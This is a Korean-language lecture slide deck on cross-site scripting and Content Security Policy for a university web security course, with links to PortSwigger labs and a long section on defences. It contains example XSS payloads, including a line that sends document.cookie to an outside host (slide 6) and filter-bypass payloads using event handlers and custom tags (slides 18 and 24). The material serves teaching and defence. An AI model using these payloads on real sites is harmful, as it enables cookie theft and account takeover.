Slide 1
Web Security 소수전공
이효민

Slide 2
Today
Cross-Site-Scripting (XSS)
Content Security Policy (CSP)

Slide 3
Cross-site scripting
XSS?
XSS 종류
우회 및 대응 방안

Slide 4
Cross-site scripting
Cross-site scripting (also known as XSS)
Client-side attack
공격자가 악의적인 스크립트 코드를 웹 사이트에 삽입한 후, 사용자의 웹 브라우저에서 해당 코드가 실행되도록 만드는 공격

Slide 5
Cross-site scripting
일반적으로 사용자의 쿠키를 탈취하여 사용자의 권한을 획득할 수 있음.
사용자가 액세스할 수 있는 모든 기능을 제어할 수 있음.
페이지 변조
위치 이동

Slide 6
Cross-site scripting
<script>
// "hello" 문자열 alert 실행.
alert("hello");
// 현재 페이지의 쿠키(return type: string)
document.cookie;
// 현재 페이지의 쿠키를 인자로 가진 alert 실행.
alert(document.cookie);
// 쿠키 생성(key: name, value: test)
document.cookie = "name=test;";
// new Image() 는 이미지를 생성하는 함수이며, src는 이미지의 주소를 지정. 공격자 주소는 http://hacker.dreamhack.io
// "http://hacker.dreamhack.io/?cookie=현재페이지의쿠키" 주소를 요청하기 때문에 공격자 주소로 현재 페이지의 쿠키 요청함
new Image().src = "http://site.com/?cookie=" + document.cookie;
</script>

Slide 7
Cross-site scripting
<script>
// 사용자의 페이지 정보에 접근.
document;
// 사용자의 페이지에 데이터를 삽입.
document.write("Hacked By Sunrin !");
</script>

Slide 8
Cross-site scripting
<script>
// 사용자의 위치를 변경.
// 피싱 공격 등으로 사용됨.
location.href = "http://site.com/naver";
// 새 창 열기
window.open("http://hackersite.com/")
</script>

Slide 9

Cross-site scripting

Slide 10
Cross-site scripting - XSS 공격 종류
Reflected XSS
악성 스크립트가 현재 HTTP request에서 로드.
Stored XSS
악성 스크립트가 website의 database에서 로드.
DOM-based XSS
서버 측 코드가 아닌, 클라이언트 측 코드에 취약점이 존재.

Slide 11
Reflected cross-site scripting
XSS 중 가장 간단한 종류.
웹 사이트가 HTTP request로 데이터를 수신하여, 안전하지 않게 즉각적으로 HTTP response에 해당 데이터를 포함할 때 발생함.
쉽게 말해서, 사용자의 데이터가 DB에 들어가지 않고 바로 HTML에 포함되는 경우.

Slide 12


Reflected cross-site scripting
간단한 예
다음과 같이 공격을 수행 가능.

Slide 13

Reflected cross-site scripting

Slide 14
Reflected cross-site scripting
Click jacking, open redirect 등 다른 취약점과 연계하기도 함.
http://site.com/page?return_url=javascript:alert(1);
게시물을 조회하는 검색 과정 등 입력한 데이터에 의해 즉흥적으로 발생함.

Slide 15
Reflected cross-site scripting
실습 (lab-html-context-nothing-encoded)
alert를 실행시켜 보아요.
https://portswigger.net/web-security/cross-site-scripting/reflected/lab-html-context-nothing-encoded

Slide 16
XSS cheat sheet
https://portswigger.net/web-security/cross-site-scripting/cheat-sheet
앞선 실습에서 <script> 태그를 제한한다면?
XSS 공격은 매우 많은 필터링과 우회 방안이 있다.
태그를 화이트리스트로 관리하기도, 블랙리스트로 관리하기도 함.

Slide 17

XSS cheat sheet
HTML event?
HTML 이벤트를 통해 스크립트를 작동시킬 수 있음.

Slide 18
XSS cheat sheet
<img src=x onerror=“alert(1)”>
상황에 맞게 cheat sheet를 활용하여 exploit할 수 있다.
굉장히 유용하게 쓰임

Slide 19

WAF
WAF?
웹 방화벽 (Web Application Firewall)
XSS, SQL Injection 과 같은 웹 공격을 탐지하고 차단하는 장비
공격 패턴을 파악 및 방어

Slide 20
WAF
단순한 XSS payload는 쉽게 막힌다.
대부분의 tag와 속성 이벤트는 차단된다.

Slide 21
Reflected cross-site scripting
실습 (most tags and attributes blocked)
WAF를 우회하고 document.cookie를 alert 시키기.
대부분의 tag와 attribute가 막혀 있으니, 허용되는 것을 찾아야함!
Python을 이용해서 코드를 짜봅시다.
https://portswigger.net/web-security/cross-site-scripting/contexts/lab-html-context-with-most-tags-and-attributes-blocked

Slide 22
Reflected cross-site scripting
https://pastebin.com/rEWHZyVg

Slide 23
Reflected cross-site scripting
실습 (all tags blocked except custom ones)
모든 태그가 막혀있다면..?
custom tag를 이용.
document.cookie를 alert 시켜 보아요.
https://portswigger.net/web-security/cross-site-scripting/contexts/lab-html-context-with-all-standard-tags-blocked

Slide 24
Reflected cross-site scripting
https://ac771f6b1fae782a80400d44008a0088.web-security-academy.net/?search=<asdf id=x onfocus=alert(document.cookie) tabindex=1>#x

Slide 25
Impact of Reflected XSS
공격 성공
사용자가 수행할 수 있는 모든 작업을 공격자가 수행할 수 있다.
사용자가 볼 수 있는 모든 정보를 볼 수 있다.
사용자가 수정할 수 있는 정보를 수정할 수 있다.
계정 탈취 이외의 악의적인 스크립트 실행가능. (피싱 사이트 유도, 다른 사이트 이동 등)
(이후 언급하겠지만, httponly 옵션에 의해 사용자의 권한을 얻지 못할 수도 있음.)
(또한, 사용자 권한이 없어도 실행되는 xss 일 수도 있음.)

Slide 26
Impact of Reflected XSS
Reflected XSS 공격을 제공하는 방법
다른 웹 사이트에 payload 링크를 배치하거나, 이메일, 트위터 등등으로 링크를 전송하여 유도
특정 사용자를 대상으로 하거나, 사용자를 무차별적으로 공격할 수도 있음.
Stored XSS 취약점 보다는 덜 critical 함.
Reflected XSS는 웹 사이트 외부에서 유도하는 기술이 필요함.
Stored XSS는 웹 사이트 내부에서 자체적인 공격을 수행할 수 있음.

Slide 27
Stored XSS
웹 애플리케이션 취약점이 있는 웹 서버에 악성 스크립트를 영구적으로 저장해 놓는 방법
1. 웹 사이트의 게시판, 사용자 프로필 및 코멘트 필드 등에 악성 스크립트를 삽입
2. 사용자가 사이트를 방문하여 저장되어 있는 페이지에 정보를 요청하게 되고 서버는 악성 스크립트를 사용자에게 전달
3. 사용자 브라우저에서 스크립트가 실행.

Slide 28

Stored XSS
블로그에 답글을 달 수 있는 기능이 있다고 생각해보자.
이 request가 제출된 후, 웹 사이트 방문자는 다음과 같은 응답을 받음.

Slide 29
Stored XSS
다음과 같이 공격할 수 있음.

Slide 30
Stored XSS
실습 (lab-html-context-nothing-encoded)
https://portswigger.net/web-security/cross-site-scripting/stored/lab-html-context-nothing-encoded

Slide 31
Stored XSS
실습 (lab-href-attribute-double-quotes-html-encoded)
https://portswigger.net/web-security/cross-site-scripting/contexts/lab-href-attribute-double-quotes-html-encoded

Slide 32
DOM-based XSS
DOM(Document Object Model)이란 W3C 표준으로 HTML 및 XML 문서에 접근방법을 표준으로 정의하는 문서객체모델
DOM은 HTML 문서를 계층적으로 보면서 컨텐츠를 동적으로 변경할 수 있음.

Slide 33
DOM-based XSS
DOM 기반 XSS 공격은 2005년에 처음으로 아밋 클라인(Amit Klein)이 관련 취약점 논문을 발표하면서 알려짐.
피해자의 브라우저가 HTML 페이지를 구문 분석할 때마다 공격 스크립트가 DOM 생성의 일부로 실행되면서 공격
페이지 자체는 변하지 않으나, 페이지에 포함되어 있는 브라우저측 코드가 DOM 환경에서 악성코드로 실행

Slide 34
DOM-based XSS
Stored XSS, Reflected XSS는 악성 페이로드가 서버 측 취약점으로 인해, 응답 페이지에 악성 스크립트가 포함되어 전달되는 것과 다르게,
DOM-based XSS는 서버와 관계없이 브라우저에서 발생하는 것이 차이점.

Slide 35

DOM-based XSS

Slide 36
DOM-based XSS
<HTML>
<TITLE>Welcome!</TITLE>
Hi
<script>
var pos=document.URL.indexOf("name=")+5;
document.write(document.URL.substring(pos,document.URL.length));
</script>
<br>
Welcome to our system
This demo borrowed from http://www.webappsec.org/projects/articles/071105.shtml
</HTML>

Slide 37
Exploiting DOM XSS
실습 (lab-document-write-sink)
https://portswigger.net/web-security/cross-site-scripting/dom-based/lab-document-write-sink

Slide 38
Exploiting DOM XSS
실습 (lab-document-write-sink-inside-select-element)
https://portswigger.net/web-security/cross-site-scripting/dom-based/lab-document-write-sink-inside-select-element

Slide 39
Exploiting DOM XSS
실습 (lab-innerhtml-sink)
https://portswigger.net/web-security/cross-site-scripting/dom-based/lab-innerhtml-sink

Slide 40
Exploiting DOM XSS
실습 (lab-jquery-href-attribute-sink)
https://portswigger.net/web-security/cross-site-scripting/dom-based/lab-jquery-href-attribute-sink

Slide 41
Exploiting DOM XSS
실습 (Stored DOM XSS)
https://portswigger.net/web-security/cross-site-scripting/dom-based/lab-dom-xss-stored

Slide 42
How to prevent XSS
XSS 취약점은 쉽게 악용될 수 있으며, 공격 효과도 커 공격자들이 자주 이용하는 기술
많은 조직에서 XSS 공격을 대응하기 위해 웹 방화벽(WAF)을 도입하여 방어
대부분은 시그너쳐 기반의 XSS 공격만을 탐지
특정 문자열을 탐지하는 기술은 쉽게 우회가 가능하여 방어가 효과적이지 못함
Bypassing Signature-Based XSS Filters: Modifying Script Code - PortSwigger
개발자는 <script> 태그 등 위험한 문자를 무효화 하여 XSS 취약점을 예방
일일이 수동적으로 위험한 문자를 필터링 및 인코딩 하는 것은 현실적으로 불가능, 취약점 잔존
이러한 방식으로 인해 중소 및 대형 웹사이트 등에서 XSS취약점이 지속적으로 발견되고 있음.

Slide 43

How to prevent XSS
입, 출력 값 검증 및 무효화
공격을 차단하기 위해 태그 문자(<, >) 등 위험한 문자 입력 시 문자 참조(HTML entity)로 필터링하고, 서버에서 브라우저로 전송 시 문자를 인코딩
HTML 문자 참조란 ASCII 문자)를 동일한 의미의 HTML 문자로 변경하는 과정

Slide 44
How to prevent XSS
XSS 차단은 일반적으로 두 가지 방어 계층을 통해 수행할 수 있음.
Encode data on output (출력 값 인코딩)
Validate input on arrival (입력 값 검증)

Slide 45


How to prevent XSS
Encode data on output (Output 값 인코딩)
User의 input data가 웹 페이지에 적히기 전에 인코딩을 적용해야 함.
HTML 에서는, 허용되지 않는 value들에 대해 HTML entities를 이용하여 바꿔줘야 함.
Javascript 에서는, 영숫자가 아닌 값은 Unicode-escaped 해야함.

Slide 46
How to prevent XSS
Validate input on arrival (서버로 도착하는 입력 값 검증)
앞서 생각한 output encoding은 XSS 방어의 가장 중요한 부분이지만, 충분하지는 않음.
입력이 서버로 수신되는 시점에 가능한 한 유효성을 확인해야함.
Input validation 예시
#1 사용자가 URL을 제출할 경우, HTTP 및 HTTPS와 같은 안전한 프로토콜로 시작하는지 확인. 만약 javascript: 가 허용된다면?
#2 사용자가 input으로 숫자를 제공해야하는 부분에, 실제로 정수가 포함되어 있는지 확인
#3 입력에 필요한 문자 집합만을 허용

Slide 47
How to prevent XSS
Validate input on arrival (서버로 도착하는 입력 값 검증)
Whitelisting vs blacklisting
Input 유효성 검사에서는 일반적으로 블랙리스트가 아닌 화이트리스트를 사용해야 함.
블랙리스트 (javascript:, data:) 등 목록을 만드는 대신, 안전한 프로토콜 (HTTP, HTTPS) 목록을 만들고 목록에 없으면 허용하지 않게 해야함

Slide 48
How to prevent XSS
Validate input on arrival (서버로 도착하는 입력 값 검증)
Allowing "safe" HTML
때때로 HTML 을 게시해야 하는 경우, 한정된 HTML tag를 허용해야함

Slide 49
How to prevent XSS using a template engine
현대의 대부분 웹사이트는 server-side template engine에서 태그 이스케이프가 됨.
요즘은 효과적으로 XSS를 방지할 수 있음.
Jinja, React 등
템플릿 엔진에서 제공하는 기능들을 잘 사용해야함.

Slide 50

How to prevent XSS in PHP
php 에서는 htmlentities 라고 하는 인코딩 기능이 있음.
<?php echo htmlentities($input, ENT_QUOTES, 'UTF-8');?>
Javascript 에서 Unocode-escape 하는 API는 제공하지 않으므로 몇 가지 코드를 적용해야함.

Slide 51

How to prevent XSS client-side in JavaScript
다음은 문자열을 HTML entities로 변환하는 예시 코드

Slide 52

How to prevent XSS client-side in JavaScript
입력한 내용이 JavaScript 문자열 안에 있는 경우, Unicode-escape를 수행해야함.

Slide 53
How to prevent XSS
HTTPOnly 플래그 사용
Set-Cookie: session=dfe3sdf212jdf; HttpOnly
HTTP response header에 Set-Cookie 헤더를 전송해 자바스크립트에서 해당 쿠키 접근 하는 것을 금지
XSS 취약점이 발생하더라도 공격자는 쿠키 값을 알아낼 수 없음.

Slide 54
How to prevent XSS
X-XSS-Protection
HTTP Response Header 에 선언하여 사용할 수 있음.
X-XSS-Protection: <값>
웹 브라우저에 내장된 XSS Filter를 사용할 것인지 판단.
XSS 공격 방식을 발견하고 차단함.
Request 값과 Response를 비교해 판단하여 Reflected XSS 공격을 막는 데에는 적합하지만, 다른 유형 XSS 공격을 막을 수 없음.

Slide 55
How to prevent XSS
X-XSS-Protection
X-XSS-Protection: 0 (사용하지 않음)
X-XSS-Protection: 1 (탐지된 부분만 제거)
X-XSS-Protection: 1; mode=block (페이지 렌더링을 중단)
X-XSS-Protection: 1; report=<reporting-uri> (운영자가 대처하도록 report)
Header를 선언하지 않았으면 기본 값은 1
최근에는 사용하지 않는 추세 (CSP와 같은 현대적인 표준이 이유)
XSS protection disappe ars from Microsoft Edge | The Daily Swig (portswigger.net)

Slide 56
How to prevent XSS
Content Security Policy (CSP)

Slide 57
Content Security Policy
XSS 및 기타 공격을 막을 수 있는 브라우저 보안 메커니즘.
지시어를 통해서 사이트에서 로드하는 리소스(javascript, 이미지 등)의 출처를 제한하는 정책
Response Header나 meta 태그를 통해 선언해서 사용할 수 있음.

Slide 58

Content Security Policy
Mitigating XSS attacks using CSP
현재 페이지와 same origin 에서만 스크립트를 로드할 수 있도록 허용
특정 도메인에서만 스크립트를 로드할 수 있도록 허용

Slide 59
Content Security Policy
Mitigating XSS attacks using CSP
CSP는 특정 도메인을 추가할 뿐 아니라 신뢰할 수 있는 리소스를 지정하는 두 가지 다른 방법을 제공함.
nonce
Content-Security-Policy: default-src 'nonce-1AfdcQ8/gY+d1Yarc7=='; base-uri 'none’
nonce 속성이 입력된 태그만을 허용한다.
nonce 값은 공격자가 예측할 수 없도록 페이지를 접근할 때마다 재생성해야 함.
<script nonce="{고정된 nonce 값}">alert(1);</script>
Hash
Content-Security-Policy: script-src 'sha384-OLBgp1GsljhM2TJ+sbHjaiH9txEUvgdDTAzHv2P24donTt6/529l+9Ua0vFImLlb3g==‘
스크립트의 내용에 대한 해시를 지정, 지정된 값과 일치하지 않으면 스크립트를 실행시키지 않음.

Slide 60
Content Security Policy
CSP를 한번 확인해보고 넘어갑시다.
https://portswigger.net/web-security/cross-site-scripting/content-security-policy/lab-csp-bypass

Slide 61

CSP 지시문

Slide 62

CSP 지시문

Slide 63
CSP 참고
https://simjaejin.tistory.com/31
https://developers.google.com/web/fundamentals/security/csp/?hl=ko
https://portswigger.net/web-security/cross-site-scripting/content-security-policy
https://www.hahwul.com/2019/01/27/csp-bypass-technique-xss/

Slide 64
QnA
lhm1024@korea.ac.kr

Slide 65
부록
1. DomDom Dance 풀이 - XSS를 이용해 admin의 쿠키 탈취
pwnhyo.kr:30002
2. CSP 문제 풀이 - CSP 지시어에 대하여 공부
https://dreamhack.io/wargame/challenges/36/
3. webhacking.kr CHILD 풀이 - Bypassing CSP by Abusing JSONP Endpoints
https://medium.com/@mazin.ahmed/bypassing-csp-by-abusing-jsonp-endpoints-47cf453624d5

